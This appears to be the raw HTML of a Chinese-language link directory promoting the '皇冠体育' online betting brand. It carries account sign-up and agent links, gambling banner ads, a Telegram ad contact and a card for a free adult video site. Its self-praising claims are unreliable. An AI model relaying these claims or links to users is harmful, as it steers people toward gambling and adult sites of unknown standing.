

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hg86b.com/
body_size: 12509
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>皇冠体育官网 | 最全面的博彩平台网址大全</title>
<meta name="theme-color" content="#2C2E2F" />
<meta name="keywords" content="皇冠注册平台,皇冠体育注册平台,皇冠开户,皇冠正网,皇冠正网开户,皇冠官网,皇冠官网开户,皇冠现金网,皇冠现金网开户,皇冠信用网,皇冠信用网开户,皇冠体育,皇冠体育开户,皇冠体育网址,皇冠体育官网,皇冠体育官网开户">
<meta name="description" content="皇冠体育官网是博彩类网址大全之一，提供各种在线博彩网站的链接和资讯，包括体育赛事、电子游戏、真人娱乐等多种类别。我们致力于为用户打造最全面、最优质的博彩服务，让您尽情享受在线博彩的乐趣！">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.hg86b.com">
<meta property="og:title" content="皇冠体育官网是博彩类网址大全之一，提供各种在线博彩网站的链接和资讯，包括体育赛事、电子游戏、真人娱乐等多种类别。我们致力于为用户打造最全面、最优质的博彩服务，让您尽情享受在线博彩的乐趣！">
<meta property="og:description" content="皇冠注册平台,皇冠体育注册平台,皇冠开户,皇冠正网,皇冠正网开户,皇冠官网,皇冠官网开户,皇冠现金网,皇冠现金网开户,皇冠信用网,皇冠信用网开户,皇冠体育,皇冠体育开户,皇冠体育网址,皇冠体育官网,皇冠体育官网开户">
<meta property="og:image" content="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/screenshot.jpg">
<meta property="og:site_name" content="皇冠体育官网是博彩类网址大全之一，提供各种在线博彩网站的链接和资讯，包括体育赛事、电子游戏、真人娱乐等多种类别。我们致力于为用户打造最全面、最优质的博彩服务，让您尽情享受在线博彩的乐趣！">
<link rel="shortcut icon" href="https://www.hg86b.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png">
<link rel="apple-touch-icon" href="https://www.hg86b.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png">
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/css/font-awesome.min.css?ver=1.2024' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/css/bootstrap.css?ver=1.2024' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/css/nav.css?ver=1.2024' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/js/jquery-1.11.1.min.js?ver=1.2024" id="jquery-js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
                <script>LA.init({id: "K6TQe8IVXJqEBqe4",ck: "K6TQe8IVXJqEBqe4"})</script><style>.scrolltext-title a{
    color: red;
    font-weight: bold;
}</style></head> 
 <body class="home blog page-body black">
    <div class="page-container">
      <div class="sidebar-menu toggle-others fixed">
            <div class="sidebar-menu-inner">
                <header class="logo-env">
                    <!-- logo -->
                    <div class="logo">
                        <a href="https://www.hg86b.com" class="logo-expanded">
                            <img src="https://www.hg86b.com/wp-content/uploads/2023/04/logo@2a.png" height="40" alt="皇冠体育官网" />
                        </a>
                        <a href="https://www.hg86b.com" class="logo-collapsed">
                            <img src="https://www.hg86b.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" height="40" alt="皇冠体育官网">
                        </a>
                    </div>
                    <div class="mobile-menu-toggle visible-xs">
                        <a href="#" data-toggle="mobile-menu">
                            <i class="fa fa-bars"></i>
                        </a>
                    </div>
                </header>
                <ul id="main-menu" class="main-menu">
                                        <li>
                            <a href="#term-2" class="smooth">
                                <i class="fa fa-diamond fa-fw"></i>
                                <span class="title">皇冠体育推荐</span>
                            </a>
                        </li> 
                                                <li>
                            <a href="#term-7" class="smooth">
                                <i class="fa fa-user-circle-o fa-fw"></i>
                                <span class="title">皇冠体育管理端</span>
                            </a>
                        </li> 
                                                <li>
                            <a href="#term-6" class="smooth">
                                <i class="fa fa-user-circle fa-fw"></i>
                                <span class="title">皇冠体育会员端</span>
                            </a>
                        </li> 
                                                <li>
                            <a href="#term-10" class="smooth">
                                <i class="fa fa-telegram fa-fw"></i>
                                <span class="title">皇冠体育TG推荐</span>
                            </a>
                        </li> 
                                                <li>
                            <a href="#term-9" class="smooth">
                                <i class="fa fa-star fa-fw"></i>
                                <span class="title">皇冠体育其他</span>
                            </a>
                        </li> 
                         

                    <li class="submit-tag">
                    <li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a title="皇冠体育新闻" href="https://www.hg86b.com/archives/category/news/">
        <i class="fa fa-black-tie fa-fw"></i>
                <span class="smooth">皇冠体育新闻</span>
                <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a title="皇冠会员开户" href="https://www.hg33666.com/buy/1">
        <i class="fa fa-black-tie fa-fw"></i>
                <span class="smooth">皇冠会员开户</span>
                <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a title="皇冠代理申请" href="https://www.hg33666.com/">
        <i class="fa fa-black-tie fa-fw"></i>
                <span class="smooth">皇冠代理申请</span>
                <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a title="皇冠帮助中心" href="https://help.hg33666.com/">
        <i class="fa fa-black-tie fa-fw"></i>
                <span class="smooth">皇冠帮助中心</span>
                <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a title="皇冠在线客服" href="https://www.hg8886.vip/">
        <i class="fa fa-black-tie fa-fw"></i>
                <span class="smooth">皇冠在线客服</span>
                <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a title="关于皇冠体育" href="https://www.hg86b.com/sample-page/">
        <i class="fa fa-black-tie fa-fw"></i>
                <span class="smooth">关于皇冠体育</span>
                <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li>
                    </li>
                </ul>
            </div>
        </div><div class="main-content">

<nav class="navbar user-info-navbar" role="navigation">
    <div class="navbar-content">
      <ul class="user-info-menu list-inline list-unstyled">
        <li class="hidden-xs">
            <a href="#" data-toggle="sidebar">
                <i class="fa fa-bars"></i>
            </a>
        </li>
        <!-- 天气 -->
        <li>
          <div id="he-plugin-simple"></div>
          <script>(function(T,h,i,n,k,P,a,g,e){g=function(){P=h.createElement(i);a=h.getElementsByTagName(i)[0];P.src=k;P.charset="utf-8";P.async=1;a.parentNode.insertBefore(P,a)};T["ThinkPageWeatherWidgetObject"]=n;T[n]||(T[n]=function(){(T[n].q=T[n].q||[]).push(arguments)});T[n].l=+new Date();if(T.attachEvent){T.attachEvent("onload",g)}else{T.addEventListener("load",g,false)}}(window,document,"script","tpwidget","//widget.seniverse.com/widget/chameleon.js"))</script>
          <script>tpwidget("init",{"flavor": "slim","location": "WX4FBXXFKE4F","geolocation": "enabled","language": "zh-chs","unit": "c","theme": "chameleon","container": "he-plugin-simple","bubble": "enabled","alarmType": "badge","color": "#999999","uid": "UD5EFC1165","hash": "2ee497836a31c599f67099ec09b0ef62"});tpwidget("show");</script>
        </li>
        <!-- 天气 end -->
      </ul>
      <ul class="user-info-menu list-inline list-unstyled">
        <li class="hidden-sm hidden-xs">
            <a href="https://www.hg8886.vip" target="_blank"><i class="fa fa-github">皇冠客服</i></a>
        </li>
      </ul>
    </div>
</nav> 
<div id="bulletin_box" class="panel">
    <div class="d-flex text-muted">
		<div><i class="fa fa-volume-up" style="line-height:25px"></i></div>
        <div class="bulletin mx-1 mx-md-2">
            <ul class="bulletin-ul">
								<li class="scrolltext-title overflowClip_1"><a href="https://www.hg86b.com/archives/bulletin/%e5%85%ac%e5%91%8a/" rel="bulletin"> 皇冠体育快讯   SB二周=9.8a</a> (01/15)</li>								            </ul>
		</div>
        <a title="关闭" href="javascript:;" rel="external nofollow"  onClick="$('#bulletin_box').slideUp('slow');" style="margin-left:auto"><i class="fa fa-remove" style="line-height:25px"></i></a>
    </div>
</div>
<script> 
$(document).ready(function(){ 
	var ul = $(".bulletin-ul");
	var li = ul.children();
	if(li.length > 1){
		var liHight = $(li[0]).height();
		setInterval('AutoScroll(".bulletin",'+liHight+')',4000);
	}
});
function AutoScroll(obj,hight){ 
    $(obj).find("ul:first").animate({marginTop:"-"+hight+"px"},500,function(){ 
        $(this).css({marginTop:"0px"}).find("li:first").appendTo(this); 
    }); 
} 
</script>
 
<div class="no-search"></div>

<div class="sites-list" style="margin-bottom: 8.5rem;">
<!--皇冠体育-->
      <div class="ad ad-home">
              <div class="ad ad-home">
<a href="https://www.hg44666.com/" target="_blank"><img src="https://www.hg86b.com/od/hg01.png" alt="皇冠体育" style="height: 160px;"></a> </div>

<!--
<div class="ad ad-home">
<a href="https://www.abgyule.com/" target="_blank" rel="nofollow"><img src="https://www.hg86b.com/wp-content/uploads/2023/08/sd88.gif" alt="#" style="
    margin-top: 8px;
    width: 50%;
    height: 98px;
    float: left;
    padding-right: 5px;
    "></a>
</div>
-->
<div class="ad ad-home">
<a href="https://www.abgyule.com/" target="_blank" rel="nofollow"><img src="https://www.hg86b.com/wp-content/uploads/2023/08/sd88.gif" alt="九游娱乐" style="margin-top: 8px;"></a> </div>
<div class="ad ad-home">
<a href="http://www.jyyl1888.org/" target="_blank" rel="nofollow"><img src="https://ice.frostsky.com/2024/03/30/6cb08cd0f52dedef82a16fd09526cd9f.gif" alt="九游娱乐" style="margin-top: 8px;"></a> </div>

<div class="ad ad-home">
<a href="https://www.abgyule.com/" target="_blank" rel="nofollow"><img src="https://www.hg86b.com/wp-content/uploads/2023/08/sd88.gif" alt="欧博娱乐" style="margin-top: 8px;width: 50%;height: 98px;float: left;padding-right: 5px;"></a>
<a href="https://t.me/seo3687" target="_blank" rel="nofollow"><img src="https://www.hg86a.com/wp-content/uploads/2024/09/sjgg.gif" alt="广告招商" style="margin-top: 8px;width: 50%;height: 98px;float: left;padding-left: 5px;"></a>
</div>
<!--
<div class="ad ad-home">
<a href="https://jxf7236.com/aff.php?vid=1233856" target="_blank" rel="nofollow"><img src="https://www.hg86b.com/wp-content/uploads/2024/01/800x80.gif" alt="皇冠体育" style="margin-top: 8px;"></a> </div>
-->          </div>
  <!--皇冠体育-->    

        <h4 class="text-gray" style="display: inline-block;"><i class="icon-io-tag" style="margin-right: 27px;" id="term-2"></i>皇冠体育推荐</h4>
                <div class="row">
                    <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/16.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="皇冠体育客服为玩家提供全天候的服务支持，包括在线聊天、邮件和电话咨询等多种方式。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2023/03/photo_2023-09-19_21-17-44.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠客服中心</strong>
                        </div>
                        <p class="overflowClip_1">皇冠体育客服为玩家提供全天候的服务支持，包括在线聊天、邮件和电话咨询等多种方式。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/51.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="可申请：登1登2登3、会员开户 | 皇冠体育是一家享有盛誉的体育品牌，以其在体育界的权威地位而闻名。作为一家全球领先的体育娱乐公司，皇冠体育致力于提供世界各地用户所需的最佳体育投注和娱乐体验。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86c.com/wp-content/uploads/2023/03/com.hh_.store_.huangguanty.app_1.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>皇冠体育【正网】</strong>
                        </div>
                        <p class="overflowClip_1">可申请：登1登2登3、会员开户 | 皇冠体育是一家享有盛誉的体育品牌，以其在体育界的权威地位而闻名。作为一家全球领先的体育娱乐公司，皇冠体育致力于提供世界各地用户所需的最佳体育投注和娱乐体验。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/130.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="Telegram：@seo3687">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2023/10/photo_2023-10-16_14-33-55.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>广告位招租 | 合作共赢</strong>
                        </div>
                        <p class="overflowClip_1">Telegram：@seo3687</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/259.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="未满18禁止入内，免费成人电影日本高清无码">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/03/609332E1-CA85-4D1D-866E-55AD044A8DE3.jpeg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>新浪AV &#8211; 免费日本高清无码</strong>
                        </div>
                        <p class="overflowClip_1">未满18禁止入内，免费成人电影日本高清无码</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/1081.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="多样化的博彩选择：九游博彩拥有广泛的博彩游戏选择，包括体育博彩、电子游戏、真人娱乐、彩票和电竞等。用户可以根据个人喜好选择感兴趣的游戏进行投注和娱乐。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/03/photo_2024-03-29_21-13-00.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>九游娱乐|开启无限娱乐乐趣之旅</strong>
                        </div>
                        <p class="overflowClip_1">多样化的博彩选择：九游博彩拥有广泛的博彩游戏选择，包括体育博彩、电子游戏、真人娱乐、彩票和电竞等。用户可以根据个人喜好选择感兴趣的游戏进行投注和娱乐。</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/426.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="欧博Allbet在亚洲地区设立的战略合作拓展">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2023/08/292467155_422503566557975_7716205622989410885_n.jpg" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>欧博亚洲 火爆招商</strong>
                        </div>
                        <p class="overflowClip_1">欧博Allbet在亚洲地区设立的战略合作拓展</p>
                    </div>
                </div>
            </a>
            
            </div>
                      <div class="xe-card col-sm-4 col-md-3 ">
              
                        <a href="https://www.hg86b.com/sites/43.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="搜索中文频道和群组：输入关键词，即可查找与您感兴趣的主题相关的中文频道和群组。无论是新闻、学习、科技、旅行、美食还是娱乐，您都可以找到与您兴趣相投的社区。">
                <div class="xe-comment-entry">
                    <div class="xe-user-img">
                                                <img class="img-circle lazy" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png" data-src="https://www.hg86b.com/wp-content/uploads/2024/10/QQ9549.png" onerror="javascript:this.src='https://www.hg86b.com/wp-content/themes/WebStack-1.2024/images/favicon.png'" width="40" height="40">
                                            </div>
                    <div class="xe-comment">
                        <div class="xe-user-name overflowClip_1">
                            <strong>Telegram中文搜索</strong>
                        </div>
